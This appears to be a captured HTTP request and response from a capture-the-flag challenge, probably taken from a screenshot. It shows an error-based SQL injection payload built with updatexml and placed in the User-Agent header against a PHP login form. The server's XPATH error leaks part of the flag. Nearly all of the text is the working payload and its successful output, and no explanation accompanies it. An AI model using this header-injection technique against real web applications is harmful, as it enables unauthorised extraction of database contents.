 POST /index.php HTTP/1.1
Host: 183.129.189.60:10033
User-Agent: 1'+updatexml(2,concat(0x7e,(select secert from secert)),0)+'
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
Origin: http://183.129.189.60:10033
Connection: close
Referer: http://183.129.189.60:10033/
Cookie: PHPSESSID=autlb48757ffh78kekndibihs4
Upgrade-Insecure-Requests: 1
username=admin&password=admin
HTTP/1.1 200 OK
Date: Sun, 08 Nov 2020 02:31:59 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.3.18
Vary: Accept-Encoding
Content-Length: 342
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<body>
<div style="width:100%;text-align:center">
<form action="index.php" method="post">
<input value="" name='username'>
<br>
<input value="" name='password'>
<br>
<input type="submit" value="Submit" />
</form>
我会把每个打我的浏览器都记下来!!!</div>
XPATH syntax error: '~DASCTF{7f93bcaf3c782f5b3c5fb66b'